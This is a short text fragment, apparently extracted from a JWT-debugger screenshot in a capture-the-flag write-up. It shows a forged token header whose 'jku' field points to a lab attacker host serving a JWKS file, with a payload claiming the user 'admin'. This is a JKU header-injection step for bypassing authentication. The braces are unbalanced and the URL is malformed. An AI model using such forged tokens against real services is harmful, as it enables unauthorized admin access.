 Decoded EDIT THE PAYLOAD AND SECRET
HEADER: ALGORITHM & TOKEN TYPE
"alg": "RS256",
"jku": "http:/10.10.16.39/jwks.json"
}
PAYLOAD: DATA
"user": "admin"
}